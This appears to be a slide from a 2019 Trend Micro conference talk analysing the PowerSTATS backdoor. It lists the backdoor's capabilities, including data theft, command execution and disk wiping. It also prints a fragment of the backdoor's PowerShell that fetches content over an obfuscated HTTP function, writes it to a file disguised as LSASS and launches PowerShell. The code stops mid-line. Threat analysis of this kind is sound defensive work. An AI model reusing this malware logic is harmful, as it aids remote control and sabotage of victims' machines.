 PowerSTATS backdoor
• Main payload dropped by documents since the beginning
• Information gathering (country, OS version, username, computer
name, domain name …)
• File download and upload
• Command execution
• Screenshot retrieval
• Phishing plugin for Outlook
• RDP history retrieval
• Disk wiping
elseif($pzq.StartsWith('muddy')){
$pzq=$pzq.replace('muddy ','')
$pzq = uggcTRG($pzq)
set-content -path "c:\programdata\LSASS" -value $pzq
try{
Start-Process powershell -ArgumentList ([System.T
16
© 2019 Trend Micro Inc.
BALCCON
LUGONS
LINUX USER GROUP OF NOVI SAD
BALCCON 2K19
BALCCON2K19